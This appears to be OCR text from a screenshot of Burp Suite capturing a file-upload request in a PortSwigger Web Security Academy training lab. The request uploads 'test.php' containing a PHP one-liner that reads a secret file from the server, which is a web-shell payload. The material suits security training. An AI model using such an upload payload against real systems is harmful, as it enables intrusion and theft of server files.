 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/2
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
3 Cookie: session=TIDk2N96kxf5pmCSQDhMA6CE3mBz6eA8
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryId4LYPnlzeyzmBbI
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/my-
account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
32 Content-Disposition: form-data; name="csrf"
33
34 NiCXaswSHuEP8yLx9zsFBHMOSIB2ho1k
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Web shell upload via obfuscated
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/...
Web Security
Academy
Web shell upload via
obfuscated file extension
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File test.php
Upload
1 33°C
Gần mức kỷ lục
Search
PRE
2
ENG
US
16:50
02/16/2024